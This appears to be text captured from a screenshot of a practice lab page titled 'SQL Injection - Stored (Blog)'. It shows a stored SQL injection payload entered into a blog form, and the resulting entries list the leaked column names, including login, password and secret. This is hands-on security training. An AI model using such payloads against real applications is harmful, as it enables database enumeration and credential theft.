 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
test', (select column_name from information_schema.columns where
table_name='heroes' limit 3,1)) #
Add Entry The entry was added to our blog!
# Owner Date Entry
1 id 2022-03-16 14:56:45 test
2 login 2022-03-16 14:56:49 test
3 password 2022-03-16 14:56:55 test
4 secret 2022-03-16 14:56:58 test